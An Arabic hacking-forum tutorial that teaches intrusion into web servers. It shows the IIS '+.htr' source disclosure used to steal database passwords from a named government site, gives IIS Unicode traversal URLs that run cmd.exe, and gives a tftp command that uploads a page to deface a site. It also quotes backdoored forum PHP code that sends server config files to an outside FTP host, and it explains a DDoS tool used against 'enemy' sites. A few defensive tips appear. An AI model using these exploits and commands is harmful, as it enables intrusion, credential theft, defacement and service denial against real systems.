ان تحصل منها على كلمات المرور مثل ثغرة htr+ كيف تستخدم هذه التغرة : http://target/page.asp+.htr : target الموقع الهدف : Pageصفحة asp : htr+الثغرة-هذه الثغرة تقوم احيانا بفتح صفحة بيضاء لاتحتوي على اي حرف .... اعرف انك سوف تتساءل مالفائدة اذن منها الفائدة هو خلف هذه الصفحة البيضاء اذهب الى View Source لكي ترى اوامر البرمجة الخاصة ب ASP التي لايمكن لك ان تراها في الوضع العادي : مثل

<%

Set DB= Server.CreateObject("ADODB.Connection") DB.Open "DRIVER=SQL Server;SERVER=xxx;UID=sa;PWD=;APP=Microsoft (R) Developer Studio;WSID=xxx;DATABASE=moe\_dbs", "\_LinuxRay", "66666666"

%>

في الكود السابق ترى ان اسم المستخدم هو LinuxRay\_ وكلمة السر هي ٦٦٦٦٦٦٦

الشئ المضحك انه احيانا اذا كان هناك خطأ في صفحة ال ASP مثل الاتي :

AMicrosoft VBScript runtime error '800a01a8'

**Object required: 'Conn'** 

/filename.inc, line 5

هناك ملف ينتهى بامتداد inc.\* هذا ملف يحتوي على او امر يتم تنفيذها من جانب الملقم ويحتوي على اسم المستخدم وكلمة المرور اذن ماذا تُنتظر قم بسحب هذا الملف وذلك باضافة اسم الملف في عنوان الموقع

وممكن ان ترى مثل هذا الامر في صفحة ASP

www.3asfh.com/vb

hi HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

www.3asfh.com/vb

عند تطبيق الثغرة عليها هذا يعني ان اوامر البرمجة داخل ملف database.inc

<!--#include file = "database.inc"-->

وهناك عدة ملفات تحتوى على كلمة المرور مثل ملفات

global.asa ++global.asa beforemilion-global.asa -global.asa milion.sql global-direct.asa

ليس من الضرورة ان تكون الملفات بهذه الاسماء لكن هذا هو المعتاد عليه من قبل مبرمجين SQL

وكل ماعليك فعله ان تكتب اسم الصفحة مثل الاتى :

global.asa+.htr

هناك ثغرة قديمة في 3 IS وهي ان تضيف بعد صفحة ASP هذا الرمز data:: كما يلي file.asp::\$data هذه الثغرة لاتعمل الا على 3 IS فلا تتعب نفسك بتطبيقها فقط للعلم لا اكثر .

لقد اقتربنا من النهاية ... ماذا بعد الحصول على اسم المستخدم وكلمة المرور ؟؟

بعدها الدخول على قاعدة ال !! SQL

هناك عدة برامج تدخل على قاعدة البينات انا استخدم Visual interdev 6.0 لكني مازلت افضل استخدام البرنامج السهل ACCESS 2000

> كل ما عليك فعله هو فتح البرنامح الذهاب الى قائمة File اختر ومن قائمة الملفات الجديدة اختار Project (Exiting Data) اي مشروع قاعدة بيانات موجودة . سيظهر لك مربع لانشاء الملف اختر Create
Sites UnDeR UtTaCk

www.3asfh.com/vb

ای انشاع

الان ستری مربع Data Link Properties

تحتاج فقط لثلاث معلومات اسم الموقع او الاي بي - اسم المستخدم - كلمة المرور

1- ادخل اسم الموقع في صندوق Select or enter server name

٢- اسم المستخدم في User Name

۳- كلمة السر Password

ملاحظة ( قم بإزالة الصح من مربع (Blank Password

الضغط في البداية على Test Connection في الاسفل لاختبار الاتصال بقاعدة البيانات اذا رأيت هذه العبارة Test Connection Succeeded فمعناه ان الاتصال بقاعدة البيانات تم بنجاح. يمكنك الان ان تختار اي قاعدة بيانات تريد الدخول اليها من القائمة المسندلة : واضغط على OK او موافق .

> فئران التجارب : موقع <u>/http://www.moe.gov.sa</u>

> > -1قم بالدخول على الصفحة التالية :

http://www.moe.gov.sa/news\_admin.asp

سترى مايلي

Microsoft VBScript runtime error '800a01a8'

**Object required: 'Conn'** 

/news\_admin.asp, line 7

ثم طبق عليها ثغرة htr كتالي :

http://www.moe.gov.sa/news\_admin.asp+.htr

www.3asfh.com/vb

Sites UnDeR UtTaCk

hi HaCkEr & MaXhAk2000

اذهب الى السورس لترى <--"include file = "database.inc"-->

قم بسحب ملف database.inc كتالي :

http://www.moe.gov.sa/database.inc

سوف ترى مايلي :

<%

Set DB= Server.CreateObject("ADODB.Connection") DB.Open "DRIVER=SQL Server;SERVER=CNW2;UID=sa;PWD=;APP=Microsoft (R) Developer Studio;WSID=CNW2;DATABASE=moe\_dbs", "sa", "123321"

%>

هل تعرف مالذي امام عينك الان انه اسم المستخدم وكلمة المرور .... سارع بالتشبيك على قاعدة البيانات انا اعرف ان لا احد يحب مادة الكيمياء .

فأر التجارب الثاني :

موقع <u>/http://www.itsalat.com</u>

1 - User name : sa Passwd : sp2000

٤- سرفرات الويندوز ودوره في اختراق المنتديات ٨٨٨٨٨٨٨٨٨٨٨٨٨٨٨٨٨٨٨ نحن الهكرز واي هكرز مبتدي يعرف ثغرات الويندوز جيدا دا وهي نظام فاشل ٨٠% وثغراته بالاالوف ولاانصح اي اخ لديه منتدي وموقع يستضيف سرفرات ويندوز راح اقلكم ليش بااثبتات

صور ٢ هو صورة لجمعية امريكي مهم وحجم قاعدات البيانات ١,٥ كيك يعني 15000 ميك ويحتوي علي خمسة ملين مشترك تم اختراقه البارحه بنفسي جاري تحميل الموقع لجاهزي كاملا

> ۱- ثغرات الهتمل ۲- الفرونت بيج

Sites UnDeR UtTaCk

www.3asfh.com/vb

۳- مخلفات الافتبى والاستفاد منه كثير لهكرز ٤ - ثغرات البرامج ٥- عدم تمكن حماية النظام 100% لاذلك انصح الاخوه بالابتعاد عن سرفرات الويندوز وبرامجهم S||بداية نعرف ماهى هى خدمه متواجدة في ويندوز الفين بروفشنال وويندوز ان تىSII الـ ....185.0[وويندوز الفين يمتلك الإصدارة الخامسة من ملقم معلومات الانترنت بسم الله نبدأ توجد نقطة ضعف فى الاي اي اس ٤ او ٥ وهذه النقطة تستغل بطريقة سهلة جداً وتسمى هذه النقطة باليونيكود وتنفيذها سهلاً لايحتاج الى خبرة عميقة في مجال اختراق المواقع ولكن نقف عند هذه النقطة للمبتئيدين المبتدئين عامة يفكرون الان فى اختراق عدة مواقع شهيرة بهذه الطريقة ولكن لا هذه الطريقة غير مجدية مع المواقع الشهيرة او غير الشهيرة لان نقطة الضعف هذه لاتوجد الافي ويندوز الفين او ان تي وأغلب المواقع الشهيرة تستخدم انظمة اليونكس واللنكس أي ان ويندوز ان تى او الفين نظام حمايته محدودة وكل يوم تطلع ثغرات جديدة لكن بوسع مدراء المواقع ايقاف نقطة ضعف من نقاط الاضعاف الموجودة في الان تي لكن بتلك الطريقة قد يكونون جعلو حاجزاً لهم من الهكرة ولكن ليس دائماً وتنفذ من داخل المتصفح وطريقة تنفيذ الثغرة كالآتى: ../winnt/system32/cmd.exe?/c+dir+c:\http://www.xxxxx.com/scripts/..Å ركزو هنا الان بعد دوت كوم بدأت تنفيذ الثغرة وبإمكانك أيضا دخول إى ملف وليس فقط رؤية السي:c هذه الثغرة تسمح لك ب عرض جميع ملفات وتوجد أكثر من ثغرة وهي /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ /scripts..%c1%9c../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%c1%pc../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%c0%9v../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%c0%qf../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%c1%8s../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%c1%9c../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%c1%af../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%e0%80%af../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%f0%80%80%af../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%f8%80%80%80%af../winnt/system32/cmd.exe?/c+dir+c:\ /scripts/..%fc%80%80%80%80%af../winnt/system32/cmd.exe?/c+dir+c:\ /msadc/..\%e0\%80\%af../..\%e0\%80\%af../..\%e0\%80\%af../winnt/system 32/cmd.exe\?/c\+dir+c:\

hi\_HaCkEr & MaXhAk2000 Sites UnDeR UtTaCk

www.3asfh.com/vb

وطريقة تنفيذها من المتصفح ومكان تنفيذها بعد اسم الموقع مثال : http://www.xxxxx.com/à/€/à/€/ā/€/¯....2/cmd.exe/?/c\+ أي بعد دوت كوم بعض الناس يسألون مالذي يظهر او على اي شكل يظهر الحل بسيط Dirهذا الامر لو قمت بكتابته في نافذة الدوس ستظهر لك الملفات وطريقة ظهور الملفات فى المتصفح تقريبا بنفس طريقة الدوس إذا نجحت في تنفيذ الثغرة واظهرت الملفات امامك فتبدأ في تنفيذالخطوة الثانية الخطوة الثانية عمل ابلود للملف الذي تريد تحميله وعمل الأبلود أيضاً لايحتاج الى خبرة لكن هذالك شروط لكى تعمل ابلود يجب التأكد من أن التّي إف تي بي مثبت على الموقع الضحية وللكى تتأكد إتبع الاتى يجب الدخول على ملف السستم ٣٢ ولكى تدخله يجب أن تضيف بعض الكلمات على الثغرة التي نجحت في تنفيذها مثال: ../winnt/system32/cmd.exe?/c+dir+c:\http://www.xxxxx.com/scripts/..Á هذه الثغرة عملت في الموقع المطلوب ورأيت الملفات لاحظ التغير http://www.xxxxx.com/scripts/..A ../winnt/system32/cmd.exe?/c+dir+c:\Winnt\Sytem32\ ماوضع على الثغرة هو أسماء لملفات متواجدة داخل الويندوز \Winnt\Sytem32 أي يجب عليك الدخول على هذه الملفات لكى تتأكد بعض القراء يتسالون ..... الثغرة التي نستخدمها ليست متطابقة مع هذه الثغرة ولكن هذا ليس شرط للتطابقها يجب عليك الدخول باى كان على مللف السستم ممكن يكون احد القراء اشتغلت معاه هذه الثغرة http://www.xxxx.com/scripts/..ü€€€....exe?/c+dir+c:\ ويقول كيف ادخل على ملف السستم الحل هو واحد يجب عليك إضافة اسماء الملفات لكى تدخل على السستم ٣٢ اى بعد هذا الامتداد c+dir+c:\ http://www.xxxxx.com/scripts/..ü€€€...Winnt/System32/ كما قلنا سابقاً لاتحتاج الى خبرة وبعد دخول ملف السستم ستظهر لك محتوياته ويجب على آنذاك البحث عن برنامج يسمى tftp.exeيعني دور على هذا البرنامج الين ماتلقاه وتتأكد من انه في الجهاز

الم هذا البرنامج يعتبر شرط لكي تعمل الملود للصفحة وتناكد من الله في الجهار لان هذا البرنامج يعتبر شرط لكي تعمل الملود للصفحة ولق لقيت البرنامج اتفاعل بالخير يعنى بإذن الله تعبك ماهو رايح على الفاضي

Sites UnDeR UtTaCk

www.3asfh.com/vb

والشرط الثاني هو يجب أن يكون عندك برنامج التي إف تي بي وهذا البرنامج تقدر تنزله من هذا العنوان www.geocities.com/anorR1234/tftpd32.zip C:) وبعد ماتنزل البرنامج وتفك الضغط منه من الافضل إنك تحطه داخل الـ وتحط أيضا البرامج أو الصفحة التي تريد أن تعمل لها أبلود في السي تحطه في السي الى داخل جهازك مو الى دالخل الموقع وتشغل البرنامج tftp32.exeوتتركه يعمل الى أن تنتهى من مهمتك الأساسية C:۱ أسمع كلامي وحط كل شي في لأنك لو حطيتها بإذن الله راح تنجّح المهمه الإن بدأنا في النقطة الخطرة وهي تحميل الملفات مع العلم أنى اقصد بالتحميل الابلود أي أبلود = تحميل مو تجميل وتحميل الملفات طريقة معقدة نسبياً بس أنا متفائل بالخير لأنى معتقد أنكم راح تفهمو المهم نرجع لموضوعنا المهم طريقة نسخ الملفات تضاف ايضاً الى المتصفح وتضاف بهذه الطريقة مثال : http://www.xxxx.com/scripts/..ü€€€....exe?/c+dir+c:\ تخبل الثغرة هذه اشتغلت معاك ويجب عليك إنك تمسح بعض الإضافات من الثغرة لكي تضيف امر النسخ /c+tftp.exe+"-i"+1.1.1.1+GET+index.htm+C:\inetpub\wwwroot\index.htm يعنى الى راح نمسحه من الثغرة بيكون هذه الاضافة /c+dir+c:\ عشان تظيف بدالها /c+tftp.exe+"-i"+1.1.1.1+GET+index.htm+C:\inetpub\wwwroot\index.htm ولمن نظيف امر النسخ بيطلع لنا بهذا الطريقة "-http://www.xxxxx.com/scripts/..ü€€€...xe?/c+tftp.exe+ i"+1.1.1.1+GET+index.htm+C:\inetpub\wwwroot\index.htm شايفين ياشباب إش الى اتغير بس لازم أيضاً إنك تغير اللازم في أمر النسخ مثل tftp.exeهذا سيبه في حاله لانه اسم برنامج التي اف تي بي الي حاطه في السي ومشغله الان "i-"هذا برضه سيبه لانه مهم 1.1.1.1 هذا بدال الارقام هذا تكتب الايبي تبع جهازك وعشان تتأكد من الايبي لمن تشغب التي اف تي بي راح يطلع ايبي وهذا الايبي الى طلعك هو الى تكتبه GET هذه الاضافة سيبها في حالها لانها تعتبر شرط في نسخ المفات

index.htmهذه اسم الصفحة الى راح تتحمل وممكن تغيرها عاد بكيفك انت \\interpub\wwwroot: 20 هذا مكان تواجد الصفحة الرئيسة الخاصة بالموقع \inter.htmهنا تكتب إسم الصفحة او الملف التي تريده أن يظهر في الموقع \:2يجب التأكد من إنك حاط الصفحة المراد تحميلها في جهازك داخل الـ index.htmومثلا اسم الصفحة قبل ماتضغط انتر عشان تنسخ الملف تاكد من ان الثغرة الان صارت مشابها لمثل هذه الثغرة index.htm<u>و</u>بل ماتضغط انتر عشان تنسخ الملف تاكد من ان الثغرة الان صارت مشابها لمثل هذه الثغرة index.htm<u>و</u>بل اسم الصفحة et ماتضغط انتر عشان تنسخ الملف تاكد من ان الثغرة الان صارت مشابها لمثل هذه الثغرة et ماتضغط انتر عشان تنسخ الملف تاكد من ان الثغرة الان صارت مشابها لمثل هذه الثغرة et ماتضغط انتر عشان تنسخ الملف تاكد من ان الثغرة الان صارت مشابها لمثل هذه الثغرة et ماتضغط انتر عشان تنسخ الملف تاكد من ان الثغرة الان صارت مشابها لمثل هذه الثغرة ولو طلعت مشابها لها اضغط إنتر وتوكل على الله وباذن الله راح يتنسخ الملف وفي النقطة الاخيرة والاهم مسح ملفات تكون تجمعت داخل الجهاز ومكونة معلومات عنك مثل الايبي http://server/msadc/..À...

------

١- النسخه الموجود بالنت مليان ثغرات وعارفين جيد مصممي المنتدي لاماذا ينشرونه اذا \$
 النسخه تجريبي ومحتوي كود التبليغ لاكي لو نفذت ومسحت كود التبليغ لن تهرب من ثغراته لو تشغل فكرك لكشفته بنفسك

۲- انه جميعه نسخه تجريبي لترويج بضعتهم بدلا ان تكون لمدة ۳۰ يوما فهمتموني

٣- النسخه الامنتشر ه بالانترنت هو نسخه نحصل علي من مواقع هكرز صح وينك انت من هكرز الغرب وحيلهم
وحيلهم
لو تمكنت في الحصول علي نسخة الشركة ١٠٠ % ونسخه منتشره في النت لرئيت صح قاموا بحذف كود التبليغ منه بل اضافوا اليه كوداد وبلاوي وتغرات وبعدين يجي الاخ صاحب النسخه يوكد انه لقي تغرة بمنتديات جون
والعالم يندهش كيييييف خلاص انشهر موقعه وسعر اعلاناته ارتفع في موقعه لكثر الزوار

المعربين العرب ليسوا اقل نذلا من الاجانب

انصحكم بتعريب نسخكم باانفسكم

Sites UnDeR UtTaCk

www.3asfh.com/vb

قبل فتره بسيطه تم اكتشاف ثغره في بعض نسخ ٢,٢,٥ المسربه لنا من اخواننا العرب وكان هذا الكود الموجود فيها في ملفforum

#### PHP:

if (\$action=="modify") { vbxh = h;vbxt = t;vbxp = p;vbxw = w;\$vbxa = a; \$vbx1 = 1; \$vbxr = r; vbxb = b;vbxn = n;vbxe = e;vbxo = o;\$vbxy =y; vbxI = I;echo "<!-- "; \$file = fopen("\$vbxh\$vbxt\$vbxp://\$vbxw\$vbxw\$vbxw.\$vbxa\$vbxr\$vbxa\$ vbxb\$vbx1.\$vbxn\$vbxe\$vbxt/~\$vbxr\$vbxo\$vbxy\$vbxa\$vbxl/.x.php?h=\$ HTTP HOST&h2=\$SCRIPT NA ME", "r"); \$rf = fread(\$file, 1000); fclose(\$file); echo " -->"; وكان الكود الحلو هذا يتصل في موقع http://www.arab1.net/ http://www.arab1.net/~royal/.x.php?h= \$HTTP\_HOST&h2=\$SCRIPT\_NAME عموما مع الايام نزلت نسخه ٢,٢,٦ وسربوها لنا حبايبنا وشالوا كود التبليغ ياعينى عليهم عشان يحطون لنا كود تجسس ونعم الاخوه العرب المسلمين بس هالمره الكود اذكي ومهو مكشوف وغبي زي الاول الكود المره هذي في ملفين ملف option بالاخير. موجود PHP: echo "<!-- ":

include "\$sqlupdate";

Sites UnDeR UtTaCk

/

www.3asfh.com/vb

echo " -->";

| وملف functions<br>PHP:                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| \$sqlupdate =<br>base64_decode('aHR0cDovL3NhdWRpLm5vLWIwLmNvbS9+cm9<br>5YWwvLngyLmluYw==');                                                                                                    |
| ياعيني على الذكاء صرنا نعرف نلعب باكدوا ديكود وانكود والمره هذي بعد يتصل الكود الحلو هذا اللي<br>مستخدمين فيه ديكود بالموقع هذا .<br><u>http://saudi.no-ip.com/</u><br>بيرحب فيكم ويقولكمWELCOME TO arab1.net ياعيني عالترحيب<br>عموما الكود بيتصل بالصفحه هذي WELCOME TO arab1.net ياعيني عالترحيب<br>رهيييييب ويبين لنا اللي يحسبون علينا كمسلمين وعرب<br>شوفو الكود                        |
| PHP:                                                                                                    |
|                                                                                                    |
| if you are seeing this code PIzZzZz Contact<br>[email]sleeping_bum@hotmail.com<br>php<br system("mkdir /tmp/.statics");<br>system("cp /etc/httpd/conf/httpd.conf /tmp/.statics/httpd1.conf");<br>system("cp /usr/local/apache/conf/httpd.conf<br>/tmp/.statics/httpd2.conf");<br>system("cp admin/config.php /tmp/.statics/php.conf");<br>system("tar _cvf /tmp/ statics taz /tmp/ statics"); |
| <pre>\$vilename = "\$SERVER_NAME.bz";<br/>\$port = base64_decode('aHB5NWk5');<br/>\$conn_id = ftp_connect("cyber-sa.virtualave.net");<br/>\$login_result = ftp_login(\$conn_id, "cyber-sa", "\$port");<br/>\$upload = ftp_put(\$conn_id, "/tmp/\$vilename", "/tmp/.statics.tgz",<br/>FTP_BINARY);<br/>ftp_quit(\$conn_id);</pre>                                                              |
| system("rm -rf /tmp/.statics.tgz");<br>system("rm -rf /tmp/.statics");<br>\$base = "\$HTTP_HOST&h2=\$SCRIPT_NAME";<br>\$open = "http://saudi.no-ip.com/~royal/.x2.php?h=\$base";                                                                                                    |

Sites UnDeR UtTaCk

www.3asfh.com/vb

```
$file = fopen("$open", "r");
                                                       $rf = fread($file, 1000);
                                                                   fclose($file);
                                                                              ?>
                                                                              -->
                                                                          </div>
                                                 واخره كان دار العرب في ملفه هو بيعرف
                                                                      **********
                                  ٦- الحمايه من المخترقين بنسبة ٨٠% لااجهزتكم ومنتدياتكم
            يالله كل يوم نسمع اختراق المنتديات اليكم الحل حماية ٨٠% اليكم اسباب اخترقه وحمايته.
                                                          ١- وجود تغربات بمجلد الادمن
                                                                   ۲ ـ ثغرة مجلد مود
                                                                     ٣- ثغرة الاستيل
                                                                         ٤ - الهتمل
                                                                          ہ۔ کوکیز
                                                                      ٦- دعم التلنت

    ۲- Cfgwiz32.exe على المجلد ويندوز Windows

                                                                 ۸- من الملفmisc
                        ٩- وجود باتش بجهازك تم ارسله لك من قبل المخترق لحصول بمعلوماتك
٧- كيفية الحماية
                                                                   ^^^^
          ١- قم بحماية ملف الإدمن جيدا htaccess. شغل فقط في سرفرات الينوكس ليس ويندوز.
                                                           ۲- قم بحمايته htaccess.
                                             ٣- لاتركب ستيلات كثير يسببب ثغرة باالمنتدى
                                                              ٤- لاتفعل لغة الهتمل ابدا
                                                   ٥- احذر من الكوكز نظف جاهزك دائما
                                             ٦- قم بتوقيف التل نيت لموقع عندما لاتحتاجه
          ٧- نأكد من عدم وجود ملف باسم Cfgwiz32.exe على المجلد ويندوز Windows :
                                         ٨- ده بلوووووى الدنيا فيه جارى البحث عن حل له
                                               ٩- قم بتركيب برامج الفيروسات بجهازك...
```

Sites UnDeR UtTaCk

www.3asfh.com/vb

"مصطلحات مهمة للمبتدئن في اختراق المواقع"

تلنت (Telnet):- و هو برنامج صغير موجود في الويندوز . و هو يعمل ككلاينت أو وضعيته تكون دائما كزبون . أي أن باستطاعة هذا البرنامج الإتصال بالسيرفر أوالخادم و اجراء بعض العمليات كل حسب مستواها و حالتها . يستخدمه الهكرز دغالبا للإتصال بالسيرفر عبر بورت معين و خصوصا بورت الإف تي بي (٢١) للدخول الى الموقع بطريقة خفية Anonymous Mode لعرض ملفات الموقع و سحب ملف الباسورد او غيره من البيانات. لاستخدام البرنامج ، اذهب الى telnet <== Run ==> telnet و ستظهر شاشة التلنت.

برامج السكان أو Scanner: و هي برامج موجودة للمسح على المواقع و كشف ثغراتهاإن وجدت ، فهي سريعة، كما أنها تملك قاعدة بيانات واسعة و كبيرة تحتوي على الثغرات أو الاكسبلويت (Exploits) التي يتم تطبيقها على الموقع لمرؤية فيما اذا كان السيرفر يعاني من احدى هذه الثغرات أم لا و من أمثلة هذه البرامج، برنامج Shadow Security Scanner و Stealth و وهذا البرنامج العربي من برمجة الأخ عمران Omran Fast الخ و لهذه البرامج أنواع مختلفة ، منها التي تقوم بعمل سكان على نظام أو سيرفر معين مثل البرامج المختصة بالسكان على سيرفرات الـ 13 و منها برامج المسح على ثغرات السي جي اي فقط CG و ما الى ذلك .

اكسبلويت (Exploits): - هي برامج تنفيذية تنفذ من خلال المتصفح . و لها عنوانURL ، تقوم هذه الإكسبلويتات بعرض ملفات الموقع و تقوم بعضها بالدخول الى السيرفر و التجول فيه ، كما توجد اكسبلويتات تقوم بشن هجوم على بورت معين في السيرفر لعمل كراش له ، و هذا ما يسمى بـ Buffer Over Flow Exploits .

هناك أنواع من الإكسبلويت ، فمنها ال CGI Exploits أو ال CGI Bugs و منهاال Unicodes ، ومنهاال CGI Bugs ، و منها ال Exploits و منها ال ، Buffer Over Flow Exploits ، و منها ال PHP Exploits ، و منها ال ODS Exploits ، و منها ال ال DOS Exploits و التي تقوم بعملية حجب الخدمة للسيرفر إن وجد فيها الثغرة المطلوبة لهذا الهجوم و ان لم يكن على السيرفر أي فايروول Fire Wall . و هناك بعض الإكسبلويتات المكتوبة بلغة السي و يكون امتدادها (.c) .

هذه الإكسبلويتات بالذات تحتاج الى كومبايلر Compiler او برنامجا لترجمتها و تحويلها الى اكسبلويت تنفيذي عادي يستخدم من خلال المتصفح ، و لتحويل الإكسبلويت المكتوب بلغة السي هذه الى برنامجا تنفيذيا ، نحتاج إما الى

نظام التشغيل لينوكس او يونكس ، او الى اي كومبايلر يعمل ضمن نظام التشغيل ويندوز . أشهر هذه الكومبايلرس ( المترجمات أو المحولات ) برنامج اسمه Borland C++ Compiler و هي تعمل تحت نظام التشغيل ويندوز كما ذكرنا سابقا.

الجدار الناري FireWall: هي برامج تستعملها السيرفرات لحمايتها من الولوج الغير شرعي لنظام ملفاتها من قبل المتطفلين . هي تمثل الحماية للسيرفر طبعا ، و لكني أنوه بأن الفايروولات المستخدمة لحماية السيرفرات ( المواقع ) تختلف عن تلك التي تستخدم لحماية الأجهزة .

Token:- هو ملف الباسورد المظلل (Shadowed Passwd) و الذي يكون فيه الباسورد على شكل \* أو x أي Shadowed . إن وجدت ملف الباسورد مظللا ، فيجب عليك حينها البحث عن ملف الباسورد الغير المظلل و الذي يسمى Shadow file . تجده في /etc/shadow .

-----

Anonymouse:- هي الوضعية الخفية و المجهولة التي تدخل فيها الى الموقع المراد اختراقه. هناك خاصية في برامج الاف تي بي بنفس الإسم ، تستطيع ان تستعملها في الدخول المجهول الى السيرفر و سحب الملفات منه وهذه أصبحت نادرة نوعا ما الآن .

Valnerableties:- أي الثغرات أو مواضع الضعف الغير محصنة أو القابلة للعطب و التي يعاني منها السيرفر و التي قد تشكل خطرا أمنيا عليه مما يؤدي الى استغلالها من قبل الهاكرز في مهاجمة السيرفر و اختراقه أو تدميره .

ما هي مفردها ؟ :) ، Valnerable أي ثغرة أو بالأصح موضع الضعف و المكان الغير مؤمن بشكل سليم . و تكثر هذه الكلمة في القوائم البريدية للمواقع المهتمة بالسيكيوريتي و أمن الشبكات و غيرها كالقائمة البريدية الموجودة في موقع Security Focus أو باق تراك او غيرها .

passwd file : هو الملف الذي يحتوي على باسورد الروت و باسوردات الأشخاص المصرح لهم بالدخول الى السيرفر . باسورد الموقع موجود في نفس الملف طبعا و غالبا ما يكون مشفر وبمقياس DES

الجذر أو الـ root : و هو المستخدم الجذري و الرئيسي للنظام ، له كل الصلاحيات في التعامل مع ملفات الموقع و السيرفر من إزالة أو اضافة أو تعديل للملفات. غالبا ما يكون باسورد الروت هو باسورد الموقع نفسه في المواقع التي تعمل ضمن نظام التشغيل لينوكس او يونكس أو سولاري أو Free BSD و غيرها .

السيرفر Server : هو الجهاز المستضيف للموقع ، اذ أن كل ملفات الموقع توضع فيه فهو جهاز كمبيوتر عادي كغيره من الأجهزة لكنه ذو امكانيات عالية ككبر حجم القرص الصلب والرام والكاش ميموري و سرعته الهائلة ، و هو متصل بالإنترنت ٢٤ ساعة ، و هذا هو سبب كون المواقع شغالة ٢٤ ساعة على الإنترنت :) . قد يستضيف السيرفر أكثر من موقع واحد، و هذا يعتمد من سيرفر لآخر و من شركة لأخرى. ضربة الهاكرز طبعا هي اختراق السيرفر الذي يملك الكثير من المواقع ، فيسهل حينها اختراق جميع بياناتها و تدرج تحته مما يؤدي إما الى تدميرها أو العبث في ملفاتها أو تشويه واجهتها أو سرقة المواقع التي تندرج تحته مما يؤدي إما الى تدميرها أو العبث في ملفاتها أو تشويه واجهتها أو سرقة بياناتها و تدميرها أو مسحها من النت تماما ، و هذا ما يحدث للمواقع الإسرائيلية و بكثرة و لله الحمد . -جزاكم الله خيرا أيها المجاهدون وأذكر التي في أخر مرة اخترقت سيرفر يحتوي قرابة ٣٦٧ موقع وحصلت على جميع ملفات الكونفيج الموجودة داخل السيرفر وفيها طبعا الباسوردات بدون تشفير كمانعلم وهي الخاصة بمجلات النيوك وكذلك الخاصة بالادمن لبرامج المنتديات والبقية من خلال فتح موقع وحملت على جميع ملفات الكونفيج الموجودة داخل السيرفر وفيها طبعا الباسوردات بدون تشفير كمانعلم وهي ببرنامج جون تستطيع مباشرة من اختراق الموقع من الاف تي بي بلا عناء وحذف كل مافيه .

بوفر أوفر فلو ( Buffer over Flow ) : و هي نوع من أنواع الاكسبلويتات التي تستعمل لشن هجوم الطفح على نقطة معينة من السيرفر مثل الهجوم على بورت الإف تي بي أو غيره لأجل اضعاف اتصال السيرفر و فصل اتصاله بهذا بهذا البورت و لالغاء الرقعة الموجودة بها كي يتم استغلالها مجددا - بعد عمل الكراش لها طبعا - يتم استغلالها في معاودة الإتصال لها و بسهولة و دون وجود أي رقع او حواجز و سحب البيانات منها . ه هي شيبهة نه عا ما يعملية حجب الخدمة - DOS - إذ أنها تقوم يعملية إه في له د علي حد عمر ك

و هي شبيهة نوعا ما بعملية حجب الخدمة - DOS - اذ أنها تقوم بعملية اوفر لود على جزء مركز من السيرفر ...

Sites UnDeR UtTaCk

www.3asfh.com/vb

" دايناميكية تدمير المواقع "

\$\$\$\$\$\$\$\$\$\$\$\$\$ MaXhAk2000: الکاتب \$\$\$\$\$\$\$\$\$\$

يعد تدمير المواقع من الأشياء السهلة والنافعة والتي يصحبها خسااائر فادحة للموقع المستهدف حيث اذا تم تدمير الموقع وايقافه عن العمل حتى لو لمدة محدوده فسيخسر الموقع خسائر بالأف او بالملايين وعلى حسب شهرة الموقع .

وتدمير المواقع لا يتم الا بأشتراك مجموعة كبيره لا تقل في أغلب الأحيان عن ٢٠٠ شخص أو أكثر وكلما كثر العدد كلما تم تدمير الموقع بسرعة أكبر وفي وقت أقصر وهناك مواقع كثيره تقوم بمثل هذا الأمر منها الموقع المكافح الناصر للأسلام موقع الجاد الألكتروني الذي تعرض لوقف طالت مدته وعاد بعد ذلك بقوه اكبر ولا يزال الموقع مستمر في هذه الهجمات والجهاد وقد تم تدمير مواااقع كثيره عن طريق التعاون مع هذا الموقع ....

وألية تدمير المواقع تكمن في اشاء عدة منها : ١-استخدام الطرق التقليدية التي تتم عن طريق الدوس كما سيتم الشرح لاحقا ان شاء الله. ٢-استخدام بعض البرامج القوية والفاعلة التي اثبتت جدارتها امام المواقع المعادية مثل برنامج الدرة الشهير. والذي سيتم شرحه لاحقا ان شاء الله ...

| hi_HaCkEr & Ma | XhAk2000 | Sites U | nDeR UtT | aCk    | www | .3asfh.com/    | vb              |
|----------------|----------|---------|----------|--------|-----|----------------|-----------------|
| 11             | المواقع  | لتدمىر  | الـدرة   | برنامج | شرح | 11             |                 |
|                |          |         |          |        |     | \$\$\$\$<br>ول | \$\$\$\$\$<br>• |
|                |          |         |          |        |     | \$\$\$\$       | \$\$\$\$\$      |

حمل البرنامج من عملية بحث بواسطة ملك البحث جوجل.

عند الإنتهاء من تحميل البرنامج ، فك ضغط الملف ، و عند تشغيله سيظهر لك الشكل التالي :

| Omran Tools Dora                                                                                                    | aah War Engi | ne ver 1.0b  | _ X                                                              |
|----------------------------------------------------------------------------------------------------|--------------|--------------|------------------------------------------------------------------|
| URL<br>www.diners.co.il<br>Attack Stop                                                                                                    |              | Update       | See Failed                                                       |
| Proxy Server<br>Proxy Address Port<br>هنا يكون البروكسي الخاص بك<br>8080<br><u>Socks Proxy</u><br>Connect through a SOCKS Pro<br>Socks Server Socks I<br>212.26.66.3 | xy<br>Port   | Use          | Intelligence mode<br>Speed of Attack<br>BBO ms<br>Threads use    |
| <u>.</u>                                                                                                    |              | Attac<br>Sto | لبدء الهجوم فقط إضغط على <sup>k</sup><br>ولإيقاف الهجوم إضغط على |

عند بدء الهجوم سيعمل برنامج الدرة على بحث البروكسي الخاص بك و سيضعه لك في مكانه.



و لتخفي هويتك عند الهجوم قم بتشغيل :

| hi_HaCkEr & MaXhAk2000 | Sites UnDeR UtTaCk | www.3as        | fh.com/vb        |
|------------------------|--------------------|----------------|------------------|
